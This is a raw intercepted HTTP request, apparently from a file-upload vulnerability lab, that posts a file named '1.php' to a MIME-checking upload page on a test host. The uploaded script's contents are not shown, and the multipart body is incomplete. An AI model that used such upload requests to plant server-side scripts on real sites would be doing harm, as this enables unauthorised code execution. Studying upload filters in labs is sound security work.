 POST /upload/mime_upload.php HTTP/1.1
Host: cohux.com:7013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4,de-DE;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cohux.com:7013/upload/mime_upload.php
Content-Type: multipart/form-data;
boundary=---------------------------21222106478615
Content-Length: 303
Cookie: stay_login=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------21222106478615
Content-Disposition: form-data; name="upfile";
filename="1.php"
Content-Type: application/octet-stream
-----------------------------21222106478615
Content-Disposition: form-data; name="submit"
□□□
-----------------------------21222106478615--